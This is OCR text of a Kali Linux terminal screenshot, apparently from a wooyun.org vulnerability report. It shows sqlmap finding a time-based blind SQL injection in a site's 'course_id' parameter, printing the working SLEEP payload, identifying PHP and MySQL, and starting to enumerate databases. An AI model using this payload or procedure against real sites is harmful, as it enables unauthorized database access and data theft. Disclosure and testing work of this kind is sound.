 应用程序 位置 10月14日星期三 20:02 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[19:58:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:58:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:58:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:58:04] [INFO] testing 'MySQL inline queries'
[19:58:04] [INFO] testing 'PostgreSQL inline queries'
[19:58:05] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:58:06] [INFO] testing 'Oracle inline queries'
[19:58:06] [INFO] testing 'SQLite inline queries'
[19:58:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:58:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:58:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:58:11] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:58:23] [INFO] GET parameter 'course_id' seems to be 'MySQL > 5.0.11 AND time
-based blind (SELECT)' injectable
[19:58:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:58:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:58:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:58:31] [INFO] checking if the injection point on GET parameter 'course_id' i
s a false positive
GET parameter 'course_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Parameter: course_id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: course_id=104362' AND (SELECT * FROM (SELECT(SLEEP(5)))uTAh) AND 'd
UxT'='dUxT
---
[19:58:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.11
[19:58:55] [INFO] fetching database names
[19:58:55] [INFO] fetching number of databases
KALI LINUX™
“the quieter you become, the more you are able to hear”
output root@kali: ~ root@kali: ~ root@kali: ~
www.wooyun.org